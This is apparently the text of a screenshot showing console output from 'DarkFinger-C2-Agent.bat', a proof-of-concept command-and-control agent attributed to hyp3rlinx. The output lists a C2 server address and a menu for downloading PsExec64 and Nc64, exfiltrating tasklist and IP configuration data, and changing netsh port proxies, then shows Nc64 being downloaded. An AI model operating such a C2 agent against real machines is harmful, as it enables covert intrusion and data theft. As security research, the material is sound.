 Administrator: Command Prompt - DarkFinger-C2-Agent.bat
[+] Windows TCPIP Finger CMD Agent (c)
[+] For DarkFinger C2 Server PoC
[+] By hyp3rlinx
[+] ApparitionSec
===================================
[+] Got Admin privileges!.
[+] Local IP: 192.168.18.1
[+] DarkFinger C2 Host/IP: 192.168.18.129
[+] DarkFinger C2 Port: 53
[!] Ports other than 79 typically require a Portproxy.
[!] 1 to Continue:0
[!] Aborted...
1.Download PsExec64
2.Download Nc64
3.Exfil Tasklist
4.Exfil IP Config
5.Remove Netsh PortProxy
6.Change C2 Server Port - 22 43 53 79 80 443
7.Show Current Portproxy
8.Change Portproxy
9.Delete Portproxy and exit
10.Exit Agent
Select option: 2
[-] Downloading Nc64.exe, saving to Desktop as NC.EXE
[-] Wait...